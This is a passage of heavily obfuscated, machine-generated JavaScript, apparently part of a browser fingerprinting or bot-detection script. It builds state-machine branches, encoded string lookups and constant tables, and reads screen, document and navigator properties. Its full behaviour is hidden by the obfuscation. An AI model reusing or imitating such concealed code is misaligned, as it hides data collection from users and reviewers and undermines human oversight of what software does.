KG9=Zb;UI(KG9,Nq9[bI()[xh(nI)].call(null,pk9,Sh([]),Nc,BA)]);KG9++){var xp9=Nq9[KG9];if(Q8(xp9,null)&&Q8(xp9,undefined)){for(var A49 in xp9){if(P[I3(typeof bI()[xh(XB)],qU([],[][[]]))?bI()[xh(FU)](n5,Vb,jH,hE9):bI()[xh(KO)].apply(null,[IC,Kb,xQ,Gc])][bI()[xh(Nm)].call(null,In9,j4,s2,dc)][tq()[H6(hB)].call(null,FU,T19)].call(xp9,A49)){w49[A49]=xp9[A49];}}}}}break;case WV:{return DB.pop(),S29=l69[Wn9],S29;}break;case kX:{if(Q8(typeof P[Q8(typeof bI()[xh(bG)],'undefined')?bI()[xh(KO)](E6,Nm,lt,Gc):bI()[xh(FU)].call(null,Lx,wx,HB,Cw9)][tq()[H6(Vb)](j4,KI)],tq()[H6(XB)].apply(null,[hB,Nb9]))){P[bI()[xh(KO)](E6,GB,Sh(Sh({})),Gc)][tq()[H6(Nc)].apply(null,[gc,Ab])](P[bI()[xh(KO)](E6,EC,L5,Gc)],tq()[H6(Vb)](j4,KI),b59(Dr,[Q8(typeof Lm()[QO(nI)],'undefined')?Lm()[QO(nI)](HL,gg9,Nm,j2):Lm()[QO(Zb)].call(null,HF,hJ,bc,nT),function(KF9,xL9){return b59.apply(this,[Il,arguments]);},I3(typeof ZO()[dU(c2)],qU([],[][[]]))?ZO()[dU(ZI)].apply(null,[DQ,lX9,lN]):ZO()[dU(KO)](VU,Lk,Q4),Sh(KM),I3(typeof bI()[xh(hx)],qU([],[][[]]))?bI()[xh(FU)].apply(null,[KK9,Sh(nI),gd,ld]):bI()[xh(EC)](CU,cI,Sh(Zb),bG),Sh(Sh([]))]));}st9+=OE;(function(){return b59.apply(this,[RZ,arguments]);}());DB.pop();}break;case g7:{st9=G9;var sH9=Nq9[KM];var Kc9=nI;for(var sf9=nI;UI(sf9,sH9.length);++sf9){var FN9=Sb(sH9,sf9);if(UI(FN9,X1)||CG(FN9,Iw))Kc9=qU(Kc9,Zb);}return Kc9;}break;case mg:{var nH9=function(vt9){DB.push(QZ9);if(dH9[vt9]){var tG9;return tG9=dH9[vt9][ZO()[dU(Fp)].call(null,Xc,qD9,Jp)],DB.pop(),tG9;}var b29=dH9[vt9]=b59(Dr,[tq()[H6(Tk)](EC,m79),vt9,tq()[H6(cI)].apply(null,[wk9,Fn]),Sh({}),ZO()[dU(Fp)].call(null,rJ,qD9,Jp),{}]);Rf9[vt9].call(b29[ZO()[dU(Fp)].apply(null,[hP,qD9,Jp])],b29,b29[I3(typeof ZO()[dU(Tk)],'undefined')?ZO()[dU(ZI)](HB,N2,G5):ZO()[dU(Fp)](D4,qD9,Jp)],nH9);b29[tq()[H6(cI)](wk9,Fn)]=Sh(Sh([]));var Jt9;return Jt9=b29[I3(typeof ZO()[dU(nI)],qU([],[][[]]))?ZO()[dU(ZI)].call(null,rL,Cn9,cQ):ZO()[dU(Fp)](Zb,qD9,Jp)],DB.pop(),Jt9;};st9=Az;}break;case E1:{var WH9=Nq9[KM];var jH9=nI;for(var O49=nI;UI(O49,WH9.length);++O49){var Pr1=Sb(WH9,O49);if(UI(Pr1,X1)||CG(Pr1,Iw))jH9=qU(jH9,Zb);}return jH9;}break;case Dz:{DB.push(GM9);var Kv9=Nq9;var ND1=Kv9[nI];st9=G9;for(var VZ1=Zb;UI(VZ1,Kv9[bI()[xh(nI)](D79,Tk,fp,BA)]);VZ1+=FU){ND1[Kv9[VZ1]]=Kv9[qU(VZ1,Zb)];}DB.pop();}break;case gM:{P[bI()[xh(KO)].apply(null,[GS9,Xc,D4,Gc])][tq()[H6(Nc)](gc,BR)](L39,EO9,b59(Dr,[Lm()[QO(nI)](HL,SE9,Nm,s2),tm9,ZF()[Z2(nI)].apply(null,[K5,AJ,dC,jm,dz9]),Sh(nI),bI()[xh(EC)].call(null,WR,Sh(nI),lt,bG),Sh(nI),ZO()[dU(KO)](dT,BP,Q4),Sh(nI)]));var NJ9;return DB.pop(),NJ9=L39[EO9],NJ9;}break;case Nj:{st9=G9;var XQ9=Nq9[KM];DB.push(BO9);if(Q8(typeof P[bI()[xh(hB)].apply(null,[OK,j2,bT,Sc])],bI()[xh(Vb)](R3,KN,jm,j2))&&P[bI()[xh(hB)](OK,Sh(nI),hx,Sc)][tq()[H6(hx)](fC,Kn)]){P[I3(typeof bI()[xh(KP)],qU([],[][[]]))?bI()[xh(FU)](d59,Sh(Sh([])),Sh({}),J99):bI()[xh(KO)].call(null,W2,Sh(nI),lt,Gc)][tq()[H6(Nc)](gc,kK)](XQ9,P[bI()[xh(hB)](OK,ON,Sh(Sh(Zb)),Sc)][I3(typeof tq()[H6(cI)],qU('',[][[]]))?tq()[H6(JK)](bF,Ys9):tq()[H6(hx)].call(null,fC,Kn)],b59(Dr,[Lm()[QO(nI)](HL,VY9,Nm,tQ),tq()[H6(bG)].apply(null,[Zb,A5])]));}P[bI()[xh(KO)](W2,Sh(Zb),Nm,Gc)][tq()[H6(Nc)].call(null,gc,kK)](XQ9,bI()[xh(XB)](pA,JK,Vb,vY9),b59(Dr,[Lm()[QO(nI)](HL,VY9,Nm,cI),Sh(Sh(Hg))]));DB.pop();}break;case lg:{var Hq9=Nq9[KM];var UF9=Nq9[Hg];var Rd9;st9+=S;DB.push(kp);}break;case Lw:{st9+=FM;var Rf9=Nq9[KM];}break;case Il:{var KF9=Nq9[KM];var xL9=Nq9[Hg];st9+=W7;DB.push(LP);if(I3(KF9,null)||I3(KF9,undefined)){throw new (P[ZO()[dU(bG)](mq,m3,ZC)])(bI()[xh(P2)].call(null,xt,x3,Kb,GB));}var w49=P[bI()[xh(KO)].apply(null,[IC,KP,Nm,Gc])](KF9);}break;case kg:{var qV1=Nq9[KM];st9=G9;DB.push(X4);this[rA()[D3(FU)](hx,wc,KO,Hn,Sh(Sh(Zb)),W3)]=qV1;DB.pop();}break;case I7:{return DB.pop(),PM1=dh9[VO9],PM1;}break;case RZ:{var m59=function(qV1){return b59.apply(this,[kg,arguments]);};st9=E;DB.push(jZ9);if(I3(typeof P[I3(typeof ZO()[dU(c2)],qU([],[][[]]))?ZO()[dU(ZI)].call(null,KP,f4,MC):ZO()[dU(hB)].apply(null,[A3,vM9,p2])],tq()[H6(XB)].call(null,hB,cP))){var mv9;return DB.pop(),mv9=Sh([]),mv9;}}break;case ks:{var qL9=Nq9[KM];var Pt9=Nq9[Hg];st9=kX;DB.push(GS);}break;case sV:{var LB9=Nq9[KM];var D89=Nq9[Hg];var TK9=Nq9[l7];DB.push(Sw9);P[bI()[xh(KO)].apply(null,[VK,lt,wx,Gc])][tq()[H6(Nc)].call(null,gc,GO)](LB9,D89,b59(Dr,[Lm()[QO(nI)](HL,XJ,Nm,s2),TK9,ZF()[Z2(nI)](K5,hC,MF,jm,CE9),Sh(nI),bI()[xh(EC)](Ik,nI,pC,bG),Sh(nI),I3(typeof ZO()[dU(JK)],'undefined')?ZO()[dU(ZI)](Sh(Sh({})),HG,Ds9):ZO()[dU(KO)].apply(null,[pC,qS,Q4]),Sh(nI)]));var YJ9;return DB.pop(),YJ9=LB9[D89],YJ9;}break;case bD:{var zI9=Nq9[KM];DB.push(KN);var zV1=b59(Dr,[bI()[xh(Qc)].apply(null,[Rx,Bt,hB,HV9]),zI9[nI]]);sF(Zb,zI9)&&(zV1[rA()[D3(hx)](XS,ZQ,Sh(Sh(nI)),Tk,m6,fL)]=zI9[Zb]),sF(FU,zI9)&&(zV1[Q8(typeof NL()[bC(JK)],qU([],[][[]]))?NL()[bC(SH)](Dm,jm,Q5,lt):NL()[bC(KP)].apply(null,[cW9,Kp,lL,D4])]=zI9[Ww[bI()[xh(cL)](xs9,Sh(nI),XB,QN)]()],zV1[bI()[xh(cQ)](O0,jt,Kb,rP)]=zI9[ZI]),this[rA()[D3(bG)](XS,dp,mq,jm,hP,HV9)][Q8(typeof ZO()[dU(XS)],qU('',[][[]]))?ZO()[dU(HB)](A3,Mc,KN):ZO()[dU(ZI)](lm,qE9,qM9)](zV1);DB.pop();st9=G9;}break;case g9:{st9=G9;var Ej9=Nq9[KM];DB.push(gp);var DV1=Ej9[bI()[xh(m6)](lN,ZI,lt,ss9)]||{};DV1[Q8(typeof tq()[H6(hx)],qU([],[][[]]))?tq()[H6(hC)](LQ,Xf):tq()[H6(JK)](pX9,nP)]=tq()[H6(DQ)](tQ,j79),delete DV1[ZO()[dU(40)](50,638,121)],Ej9[bI()[xh(m6)](lN,bd,pC,ss9)]=DV1;DB.pop();}break;case Aw:{var dh9=Nq9[KM];var VO9=Nq9[Hg];var z39=Nq9[l7];DB.push(T0);P[bI()[xh(KO)](Xl9,A6,jP,Gc)][tq()[H6(Nc)](gc,CK9)](dh9,VO9,b59(Dr,[Lm()[QO(nI)](HL,PT9,Nm,Kb),z39,ZF()[Z2(nI)].apply(null,[K5,bT,tp,jm,x19]),Sh(nI),bI()[xh(EC)](GA,AJ,GB,bG),Sh(nI),ZO()[dU(KO)].call(null,Sh(Sh(nI)),jh,Q4),Sh(nI)]));st9=I7;var PM1;}break;case ms:{var V89=Nq9[KM];DB.push(P19);var Mv9=b59(Dr,[Q8(typeof bI()[xh(KO)],qU('',[][[]]))?bI()[xh(Qc)].apply(null,[wM9,GB,KN,HV9]):bI()[xh(FU)](Kp9,EC,fG,jf),V89[nI]]);sF(Zb,V89)&&(Mv9[Q8(typeof rA()[D3(bG)],qU([],[][[]]))?rA()[D3(hx)].call(null,MP,ZQ,AJ,Tk,gd,vL9):rA()[D3(cI)](hP,Lp,Vb,Ic,Sh([]),XS)]=V89[Zb]),sF(FU,V89)&&(Mv9[NL()[bC(SH)].apply(null,[Dm,jm,Ch9,FU])]=V89[QI[x3]],Mv9[bI()[xh(cQ)].apply(null,[M6,Sh([]),x3,rP])]=V89[ZI]),this[rA()[D3(bG)](Qf,dp,GB,jm,vH,RG)][ZO()[dU(HB)](zp,jm9,KN)](Mv9);st9=G9;DB.pop();}break;case C9:{var LX9=Nq9[KM];st9-=Nj;DB.push(s4);var rr1=LX9[bI()[xh(m6)](zr9,Sh(Sh([])),Sh(Zb),ss9)]||{};rr1[tq()[H6(hC)].call(null,LQ,MT)]=tq()[H6(DQ)](tQ,Wm),delete rr1[ZO()[dU(40)].call(null,55,1199,121)],LX9[Q8(typeof bI()[xh(wY9)],'undefined')?bI()[xh(m6)](zr9,MF,jP,ss9):bI()[xh(FU)](mg9,P2,dC,vc)]=rr1;DB.pop();}break;case j9:{var l69=Nq9[KM];var Wn9=Nq9[Hg];var ck9=Nq9[l7];DB.push(k2);P[bI()[xh(KO)](kE9,jm,Hn,Gc)][Q8(typeof tq()[H6(pC)],'undefined')?tq()[H6(Nc)](gc,gG):tq()[H6(JK)](Tf,FP)](l69,Wn9,b59(Dr,[Q8(typeof Lm()[QO(jm)],'undefined')?Lm()[QO(nI)](HL,m99,Nm,cI):Lm()[QO(Zb)](gd,SG9,Yz9,Nm),ck9,ZF()[Z2(nI)].call(null,K5,KN,L5,jm,jd),Sh(nI),bI()[xh(EC)](tE9,sf,Sh(Sh([])),bG),Sh(nI),ZO()[dU(KO)].call(null,Cx,pb9,Q4),Sh(nI)]));st9+=WX;var S29;}break;case Xs:{var wS9=Nq9[KM];DB.push(D19);var qD1=b59(Dr,[bI()[xh(Qc)].call(null,m0,Bt,xQ,HV9),wS9[nI]]);sF(Zb,wS9)&&(qD1[rA()[D3(hx)].call(null,bU,ZQ,fp,Tk,Sh({}),vR)]=wS9[Zb]),sF(FU,wS9)&&(qD1[I3(typeof NL()[bC(KP)],qU(ZO()[dU(jm)].call(null,nT,mM,GB),[][[]]))?NL()[bC(KP)].call(null,SH,Lg9,Tc,kd):NL()[bC(SH)].apply(null,[Dm,jm,FK,s2])]=wS9[Ww[bI()[xh(cL)](d6,cQ,fp,QN)]()],qD1[bI()[xh(cQ)].apply(null,[WK,ON,A3,rP])]=wS9[Ww[bI()[xh(lN)].call(null,vO,P2,x3,p2)]()]),this[rA()[D3(bG)](Nc,dp,Dm,jm,Sh([]),m3)][ZO()[dU(HB)](bT,gH,KN)](qD1);DB.pop();st9=G9;}break;case qw:{var Om9=Nq9[KM];DB.push(W99);var tV1=Om9[bI()[xh(m6)](Sm,N8,Sh(Sh([])),ss9)]||{};tV1[tq()[H6(hC)](LQ,dB)]=tq()[H6(DQ)](tQ,JB),delete tV1[ZO()[dU(40)].call(null,32,1468,121)],Om9[Q8(typeof bI()[xh(UV9)],qU('',[][[]]))?bI()[xh(m6)](Sm,c2,Xc,ss9):bI()[xh(FU)].call(null,Cg9,hP,jP,nZ9)]=tV1;DB.pop();st9+=kD;}break;case bl:{var L39=Nq9[KM];st9+=PW;var EO9=Nq9[Hg];var tm9=Nq9[l7];DB.push(rP);}break;case G:{st9+=MZ;var B79=Nq9[KM];DB.push(Nb9);var lM1=b59(Dr,[Q8(typeof bI()[xh(cI)],qU('',[][[]]))?bI()[xh(Qc)].apply(null,[qF,N8,BN,HV9]):bI()[xh(FU)](Fw9,Tk,jt,Y19),B79[nI]]);sF(Zb,B79)&&(lM1[rA()[D3(hx)].call(null,SH,ZQ,FU,Tk,Sh(Zb),mM9)]=B79[Zb]),sF(QI[x3],B79)&&(lM1[I3(typeof NL()[bC(nI)],qU([],[][[]]))?NL()[bC(KP)].apply(null,[pF,ID9,Bc,sf]):NL()[bC(SH)].apply(null,[Dm,jm,hJ,BN])]=B79[FU],lM1[bI()[xh(cQ)](Dn,nI,FU,rP)]=B79[QI[XB]]),this[rA()[D3(bG)](ON,dp,P2,jm,c2,Af)][ZO()[dU(HB)](x3,sS,KN)](lM1);DB.pop();}break;case DZ:{var Uh9=Nq9[KM];st9=G9;DB.push(wx);var nW1=Uh9[bI()[xh(m6)](qP,Qc,cI,ss9)]||{};nW1[tq()[H6(hC)](LQ,I0)]=tq()[H6(DQ)](tQ,vg9),delete nW1[ZO()[dU(40)](Sh(1),607,121)],Uh9[bI()[xh(m6)](qP,wJ,jP,ss9)]=nW1;DB.pop();}break;case Cg:{DB.push(jv);var Rt9=P[ZO()[dU(KP)].apply(null,[HB,Bj9,q5])][ZO()[dU(FD9)](Tk,fb,XG)]||P[Q8(typeof bI()[xh(Qd)],qU([],[][[]]))?bI()[xh(lt)].apply(null,[jv,vH,Sh({}),IM9]):bI()[xh(FU)].apply(null,[QY9,BN,HB,f99])][ZO()[dU(FD9)](gJ,fb,XG)]?tq()[H6(Nm)](HC,QH):bI()[xh(Tk)].apply(null,[JO,J5,gp,SJ]);var hq9=mk(P[ZO()[dU(KP)](Sh(Zb),Bj9,q5)][bI()[xh(lt)](jv,cc,KN,IM9)][ZO()[dU(Bf)](Sh(Sh({})),QT,qR)][tq()[H6(Jd)](K5,Q3)](ZO()[dU(fp)].call(null,dC,wn,sx)),null)?tq()[H6(Nm)](HC,QH):I3(typeof bI()[xh(jf)],qU('',[][[]]))?bI()[xh(FU)].apply(null,[z4,j4,Sh({}),A5]):bI()[xh(Tk)].apply(null,[JO,D4,Sh(Zb),SJ]);var pq9=mk(typeof P[I3(typeof Lm()[QO(EC)],qU(ZO()[dU(jm)](Sh(Sh(nI)),Vg,GB),[][[]]))?Lm()[QO(Zb)](sx,Dv,KD9,rL):Lm()[QO(KO)](BQ,wg9,cI,bU)][I3(typeof ZO()[dU(lv)],qU('',[][[]]))?ZO()[dU(ZI)].apply(null,[Sh([]),hH9,Ic]):ZO()[dU(fp)].call(null,x3,wn,sx)],bI()[xh(Vb)].apply(null,[NK,ON,GB,j2]))&&P[Lm()[QO(KO)](BQ,wg9,cI,BN)][I3(typeof ZO()[dU(jH)],qU([],[][[]]))?ZO()[dU(ZI)].call(null,Sh(Sh([])),z69,Gc):ZO()[dU(fp)](Sh(Sh(nI)),wn,sx)]?tq()[H6(Nm)].call(null,HC,QH):I3(typeof bI()[xh(mt)],qU('',[][[]]))?bI()[xh(FU)].call(null,Yl9,MP,fp,ls9):bI()[xh(Tk)](JO,XB,Bt,SJ);var wc9=mk(typeof P[ZO()[dU(KP)](cI,Bj9,q5)][ZO()[dU(fp)].apply(null,[Cd,wn,sx])],bI()[xh(Vb)](NK,Sh(nI),kG,j2))?Q8(typeof tq()[H6(Fp)],qU([],[][[]]))?tq()[H6(Nm)](HC,QH):tq()[H6(JK)].call(null,Av,MJ):bI()[xh(Tk)].call(null,JO,Sh(Sh({})),P2,SJ);var J89=Q8(typeof P[ZO()[dU(KP)](wx,Bj9,q5)][I3(typeof ZO()[dU(bN)],'undefined')?ZO()[dU(ZI)](Sh([]),wO9,bR9):ZO()[dU(qR)](Sh({}),WU,Ip)],bI()[xh(Vb)](NK,Sh(Sh(Zb)),dC,j2))||Q8(typeof P[bI()[xh(lt)](jv,XB,XS,IM9)][ZO()[dU(qR)](Sh([]),WU,Ip)],bI()[xh(Vb)](NK,Sh(Sh({})),Cd,j2))?tq()[H6(Nm)](HC,QH):Q8(typeof bI()[xh(s2)],qU('',[][[]]))?bI()[xh(Tk)].call(null,JO,YB,hP,SJ):bI()[xh(FU)](C19,bT,Sh(Sh({})),m99);st9-=Wl;var Hx9=mk(P[ZO()[dU(KP)](lt,Bj9,q5)][bI()[xh(lt)](jv,Nc,Sh(Sh(nI)),IM9)][ZO()[dU(Bf)](rL,QT,qR)][tq()[H6(Jd)].apply(null,[K5,Q3])](bI()[xh(Gt)].call(null,Vg,Qf,fp,gt)),null)?tq()[H6(Nm)](HC,QH):Q8(typeof bI()[xh(gL)],'undefined')?bI()[xh(Tk)](JO,MF,KN,SJ):bI()[xh(FU)].call(null,EE9,bT,XS,sQ);var Ud9=mk(P[ZO()[dU(KP)](j2,Bj9,q5)][bI()[xh(lt)].call(null,jv,SH,Sh([]),IM9)][ZO()[dU(Bf)].call(null,Vb,QT,qR)][tq()[H6(Jd)](K5,Q3)](I3(typeof Lm()[QO(XS)],qU(ZO()[dU(jm)].call(null,IJ,Vg,GB),[][[]]))?Lm()[QO(Zb)](kL,NR,x0,tQ):Lm()[QO(XS)].call(null,Xv,QT9,Tk,Cx)),null)?I3(typeof tq()[H6(wk9)],qU('',[][[]]))?tq()[H6(JK)](Ln,Ln):tq()[H6(Nm)](HC,QH):bI()[xh(Tk)](JO,j2,KO,SJ);}break;}}while(st9!=G9);};var xW1=function(bw1){return P["Math"]["floor"](P["Math"]["random"]()*bw1["length"]);};var Gq9=function d09(h11,G11){var YD1=d09;var Ks1=bV1(new Number(Bg),cW1);var Qw1=Ks1;Ks1.set(h11+Hg);while(Qw1+h11!=kD){switch(Qw1+h11){case sZ:{h11+=O1;var P09;return DB.pop(),P09=VJ9,P09;}break;case qs:{var L09;DB.push(d91);return L09=[P[Lm()[QO(KO)](BQ,IT9,cI,KN)][ZO()[dU(gt)](Xc,fx,SB9)]?P[Lm()[QO(KO)](BQ,IT9,cI,L5)][ZO()[dU(gt)].call(null,J5,fx,SB9)]:rA()[D3(A3)](A6,GM9,Sh(Zb),Zb,Nm,kS9),P[Lm()[QO(KO)].apply(null,[BQ,IT9,cI,Cx])][tq()[H6(QV9)].apply(null,[ZJ,vU])]?P[Lm()[QO(KO)](BQ,IT9,cI,kG)][I3(typeof tq()[H6(qE9)],qU('',[][[]]))?tq()[H6(JK)](k2,qF):tq()[H6(QV9)](ZJ,vU)]:rA()[D3(A3)].call(null,HB,GM9,Sh({}),Zb,KN,kS9),P[Q8(typeof Lm()[QO(hC)],qU([],[][[]]))?Lm()[QO(KO)](BQ,IT9,cI,jH):Lm()[QO(Zb)].call(null,lD9,EW9,W2,Tk)][rA()[D3(wx)](mq,gC,Cd,Hn,cL,wU9)]?P[Lm()[QO(KO)](BQ,IT9,cI,hB)][I3(typeof rA()[D3(nT)],qU(ZO()[dU(jm)](BN,C19,GB),[][[]]))?rA()[D3(cI)](P2,YQ,vc,wQ,bd,Mc):rA()[D3(wx)](pC,gC,RU,Hn,mt,wU9)]:I3(typeof rA()[D3(hx)],qU([],[][[]]))?rA()[D3(cI)].apply(null,[Fp,EW9,Sh(Zb),nt,Sh(Zb),Tf]):rA()[D3(A3)].call(null,D4,GM9,fp,Zb,Tk,kS9),mk(typeof P[Lm()[QO(KO)](BQ,IT9,cI,L5)][ZO()[dU(cQ)](wx,Uh,As9)],bI()[xh(Vb)](Bj9,hB,zp,j2))?P[Q8(typeof Lm()[QO(Tk)],qU([],[][[]]))?Lm()[QO(KO)](BQ,IT9,cI,nT):Lm()[QO(Zb)](BR,f99,HB,cI)][ZO()[dU(cQ)].apply(null,[Sh(Sh([])),Uh,As9])][bI()[xh(nI)].call(null,mx,tQ,J5,BA)]:BO(Ww[Q8(typeof ZO()[dU(Rw9)],qU('',[][[]]))?ZO()[dU(KN)](Zb,Av,Rq):ZO()[dU(ZI)](cQ,Ln,mt)]())],DB.pop(),L09;}break;case rW:{h11-=Jz;if(Q8(UN9,undefined)&&Q8(UN9,null)&&CG(UN9[Q8(typeof bI()[xh(hx)],qU([],[][[]]))?bI()[xh(nI)].apply(null,[qL,LL,Nc,BA]):bI()[xh(FU)](TJ,Sh(Sh([])),cQ,dk9)],QI[FU])){try{var gP9=DB.length;var sz1=Sh([]);var wZ1=P[Lm()[QO(XB)].apply(null,[x3,zY9,bG,jH])](UN9)[bI()[xh(hC)](z5,vH,Zb,Bp)](I3(typeof ZF()[Z2(XS)],qU(ZO()[dU(jm)](Sh(Sh(nI)),M0,GB),[][[]]))?ZF()[Z2(HB)](HC,DF,ZI,Sr9,Ug9):ZF()[Z2(bG)](PJ,s2,hP,Zb,Pv));if(CG(wZ1[bI()[xh(nI)](qL,Bt,hC,BA)],Nm)){VJ9=P[bI()[xh(Fp)].apply(null,[nq,zp,bT,Nc])](wZ1[Nm],Ww[bI()[xh(TE9)](g4,rL,MP,m6)]());}}catch(W11){DB.splice(Pp(gP9,Zb),Infinity,tB);}}}break;case nV:{var UN9=G11[KM];var VJ9;DB.push(tB);h11+=Jw;}break;case W9:{h11-=k7;return String(...G11);}break;case q:{return parseInt(...G11);}break;}}};var Xt=function(Xs1,dR9){return Xs1==dR9;};var bD1=function(){return pc9.apply(this,[mj,arguments]);};var pc9=function nJ9(Av9,IW1){var YY1=nJ9;for(Av9;Av9!=Pw;Av9){switch(Av9){case wj:{lr9=jQ*SH+Zb-cI+FU;wg9=x3-HB+cI*Zb*jQ;Av9-=r7;rD9=jQ*jm-Hn;nw9=Tk+cI*x3+jQ+Zb;FP=HB*jm+Tk+Hn*jQ;DV9=FU*jm*Zb+jQ*SH;}break;case zV:{Fd=HB*ZI*Tk*Zb*SH;d59=jm*cI*SH+HB+jQ;Av9-=UD;J99=x3+jQ*cI+Tk+Nm;bF=HB*Hn*Zb*cI;A5=Hn*jQ-ZI*Tk+FU;H5=HB+cI*ZI*x3-jm;lQ=Tk*ZI*SH*jm+Nm;}break;case qV:{x19=jQ*HB+ZI+Hn+cI;Av9-=w1;GR=Tk*jQ-HB-x3*ZI;E99=Nm*jQ-SH-cI-Tk;PD9=HB*Tk*jm+cI+jQ;OM9=x3*HB*ZI-SH*Hn;c69=x3*HB*ZI-cI;}break;case XE:{lN=SH*Nm*cI+FU*Zb;O4=jQ-Nm+cI*HB*Tk;S79=HB-FU*SH+Nm*jQ;b5=cI+SH*HB+jQ*Tk;Av9=gg;}break;case kl:{c4=jQ-x3+Hn*Tk*Nm;mT9=FU+Tk*ZI*Nm*SH;Av9=Tz;l0=jQ*Tk-Hn-FU*ZI;hI9=Hn*jQ+Zb-HB-ZI;}break;case mV:{SG9=Tk*jm*Hn+ZI*cI;Bp=jQ*FU+Hn+SH-cI;J4=x3+cI+Tk*FU*Nm;SP=HB+jQ*Tk-FU*jm;Oc=jQ-HB+Hn*Tk+jm;g79=jQ*cI-FU-x3-jm;Av9=RV;}break;case bV:{return nv9;}break;case MM:{CW9=x3+Nm+Tk+jQ*Hn;pN=jQ*Tk-x3*ZI+cI;vM9=cI*jQ-SH*FU-jm;fx=Nm*SH+jQ*Hn+FU;cw9=jQ*jm-SH*Hn-Tk;M79=jQ*Nm+cI-x3+Tk;Av9+=dV;}break;case Uz:{W59=Tk*Hn+Nm*jQ+ZI;Av9=S7;mW9=jQ*Nm+cI-Tk+FU;Lw9=x3*cI+HB+Tk+SH;QP=jQ*SH*Zb+cI*ZI;qd9=Hn*jQ+SH-HB-Nm;Jp9=SH*jQ-ZI+HB;r0=cI+jQ*Tk+HB;U89=Hn*ZI*x3+FU-cI;}break;case BM:{Av9+=Z7;if(jk(Yz1,nI)){do{Zr1+=rR9[Yz1];Yz1--;}while(jk(Yz1,nI));}}break;case gg:{Ip=x3+Tk*ZI*cI-FU;CE9=jm*jQ+Nm-x3+Zb;Av9=KW;wk9=x3-FU+jm*cI+jQ;xm=Hn*FU+Tk*jQ-x3;mV9=HB*jQ-Tk+Nm*Hn;RU9=x3-SH+Tk*jQ;}break;case GV:{Av9=tM;g2=jQ*Nm-jm-ZI-FU;cp=ZI*cI+jQ+Hn+Zb;Jd=Tk*Hn*FU+HB*SH;T5=Hn+Nm+cI*jQ+x3;Av=x3+jQ*Nm+ZI;Af=Tk*HB*FU+jQ*cI;At=jm+jQ+Nm*Hn-Tk;}break;case lw:{mq=HB*Hn*Zb-Tk;tQ=ZI+Hn*Nm+Zb;A3=Zb*ZI-SH+Tk*Hn;Av9+=Cw;ON=SH+FU*cI+jm-Hn;}break;case BV:{ns9=ZI+jm*Nm*Hn;r99=jQ*Hn+HB+Nm*x3;Av9=HV;MW9=x3*jm+Nm+SH+ZI;xV9=Nm+Tk*jQ-Hn*jm;}break;case Nz:{for(var fZ1=nI;UI(fZ1,Rp9[bI()[xh(nI)](vE,ZI,hC,BA)]);fZ1=qU(fZ1,Zb)){(function(){var FR9=Rp9[fZ1];var rY1=UI(fZ1,kF9);DB.push(lC);var VV1=rY1?Q8(typeof ZO()[dU(ZI)],qU('',[][[]]))?ZO()[dU(nI)].apply(null,[LL,VW,EC]):ZO()[dU(ZI)].apply(null,[MF,W99,Ok9]):Q8(typeof bI()[xh(Zb)],qU('',[][[]]))?bI()[xh(Zb)](nP,kd,Sh(Sh({})),CD9):bI()[xh(FU)].call(null,FM9,mt,Cd,MP);var Ur1=rY1?P[ZO()[dU(Zb)](Sh(Sh(nI)),A19,A6)]:P[bI()[xh(SH)](qj,J5,Nm,rC)];var NZ1=qU(VV1,FR9);Ww[NZ1]=function(){var Mr1=Ur1(g11(FR9));Ww[NZ1]=function(){return Mr1;};return Mr1;};DB.pop();}());}Av9-=rw;}break;case Ol:{QW9=jm*jQ-FU-SH*Nm;UD9=HB*jQ-FU+cI;vh=x3*Nm+Hn*jQ;Qz9=Hn*SH*cI+jm*x3;Av9=R9;m6=HB+jm*Hn+ZI;rb9=cI*Zb*Hn*jm;}break;case xE:{V5=jQ-FU*jm+x3*SH;Av9=Tw;qM9=Zb+x3*HB+jm+SH;KK9=SH*jQ-x3-cI-Zb;GY9=HB+Tk-x3+cI*jQ;zj9=SH*x3*Nm-Hn*Tk;d19=Tk*jQ-Nm*Zb+ZI;}break;case V7:{bV9=Hn*jQ+cI*SH+x3;jL=jQ*Tk+ZI+Nm*Hn;kS9=SH*x3*ZI+Zb-Tk;Av9=n9;Ln=FU+x3*Nm*ZI;}break;case Jz:{zY9=jQ*SH-Nm-Zb-x3;CP=ZI*Tk+x3*cI+jQ;XB9=Hn*x3*FU*Zb+ZI;wQ=FU*cI+HB*jQ+Nm;Av9=rj;kY9=Hn-x3+SH+jQ*cI;Zs9=jQ+ZI*Hn*SH*Tk;}break;case nE:{Nl9=Tk*jQ+Nm*ZI-HB;b39=jm*jQ-ZI*Zb*SH;Wg9=x3*FU*SH*ZI*Zb;UE9=Tk*jQ-ZI-x3+Hn;Sr9=ZI*x3*HB+Hn-SH;Av9+=KW;WY9=jQ*FU+Tk*x3-Nm;Hg9=jQ*HB-cI*SH+Zb;WE9=Nm*Zb*Hn*jm;}break;case ml:{lD9=jm+Nm*x3+SH-Tk;wr9=cI+jQ*SH+Hn*FU;Ut=x3+jQ*cI-jm*Nm;Av9=Qw;NF=jQ*cI+Nm*FU-HB;fF9=jQ*cI-HB-ZI*Nm;}break;case rE:{vZ9=jQ*Hn+cI-Nm;VM9=Tk+Hn*jQ+x3+ZI;Av9=k1;h79=Hn*jQ+x3-jm+cI;fW9=jQ*SH+Nm*ZI-Tk;t69=x3-Tk-HB+Nm*jQ;NC=Hn*FU-Nm+SH*jQ;TO9=jQ*Hn-Zb+Nm*Tk;}break;case AE:{Uz9=x3*ZI*SH+jQ*Zb;w4=Hn-jm+cI*jQ-SH;xw9=Zb+Nm*Tk*HB+jm;SL=ZI+jm+Tk+x3*Hn;Ct=Tk+Hn*x3+cI+Nm;rZ9=jm*Nm+Tk+x3*HB;O0=jm*x3+jQ*HB+cI;JG=cI*x3-Nm*Tk;Av9=NZ;}break;case Hr:{PO=FU+x3+Hn*Tk-jm;BN=jm*Nm*FU+Hn-Tk;X19=Tk+jm*jQ-cI+Zb;GM9=HB+SH*jQ-FU*Tk;D79=Tk*jQ-HB*jm+Hn;Av9+=jg;fp=ZI+Nm*Tk+cI+x3;lh9=Tk*jQ-HB*Nm*FU;}break;case tM:{Av9-=xM;jf=x3*HB+Tk*Zb+SH;hl9=jm*cI*HB-x3-FU;gR=x3*Hn+SH-ZI;U99=HB*ZI*SH*Nm-FU;wY9=x3*SH-Nm+ZI+Tk;}break;case Vz:{gv=Tk*x3+Nm+jQ*Hn;f0=Zb-jm+jQ*cI-Nm;Av9-=pr;Xl9=Hn*jQ-Nm-Zb-cI;dW9=Xl9+lN;}break;case 